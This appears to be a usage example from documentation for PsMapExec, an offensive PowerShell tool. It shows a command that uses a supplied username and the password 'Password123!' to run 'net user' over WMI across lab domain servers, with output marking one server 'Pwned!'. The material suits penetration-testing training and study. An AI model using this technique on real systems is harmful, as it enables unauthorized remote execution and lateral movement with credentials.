 PS C:\Users\srv01_user> PsMapExec -Username srv01_user -Targets servers -Password Password123! -Method Wmi -Command "net user"
PSMAPEXEC
WMI 10.10.10.100 DC01.Security.local Windows Server 2019 Standard Evaluation [-] ACCESS DENIED
WMI 10.10.10.10 SRV01.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
The command completed with one or more errors.
WMI 10.10.10.20 SRV02.Security.local Windows Server 2012 R2 Standard Evaluation [-] ACCESS DENIED
Script finished at 12:27:39